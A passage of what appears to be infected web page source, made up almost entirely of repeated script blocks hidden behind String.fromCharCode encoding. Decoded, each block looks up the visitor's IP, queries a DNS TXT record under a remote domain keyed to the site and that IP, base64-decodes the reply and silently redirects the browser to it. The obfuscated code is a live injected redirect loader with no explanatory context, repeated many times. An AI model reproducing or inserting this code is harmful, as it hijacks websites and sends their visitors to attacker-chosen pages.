32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,